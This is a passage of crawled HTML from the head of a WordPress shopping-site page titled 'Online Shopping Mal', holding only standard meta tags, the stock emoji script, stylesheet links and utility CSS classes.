

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swadesh.com/online-shopping-mal-3/
body_size: 81038
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Online Shopping Mal &#8211; Swadesh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Feed" href="https://swadesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Comments Feed" href="https://swadesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Online Shopping Mal Comments Feed" href="https://swadesh.com/online-shopping-mal-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swadesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swadesh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swadesh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
